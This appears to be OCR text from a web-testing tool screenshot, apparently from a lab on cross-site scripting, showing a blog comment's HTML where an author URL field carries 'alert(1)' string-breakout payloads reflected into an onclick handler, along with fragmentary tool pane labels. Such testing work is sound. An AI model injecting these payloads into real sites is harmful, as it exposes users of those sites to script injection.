 ponse
ty Raw Hex Render \n
<section class="comment">
<p>
<img src="/resources/images/avatarDefault.svg" class="avatar">
<a id="author" href="http:-alert(1)-"
onclick="var tracker={track(){}};tracker.track('http:-alert(1)-');">
name
</a>
| 10 December 2022
</p>
<p>
comment
</p>
<p>
</p>
</section>
<section class="comment">
<p>
<img src="/resources/images/avatarDefault.svg" class="avatar">
<a id="author" href="http:\'-alert(1)-\'"
onclick="var
tracker={track(){}};tracker.track('http:\'-alert(1)-\'');">
name
</a>
Selection 19
Selected text
http:\'-alert(1)-\'
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 16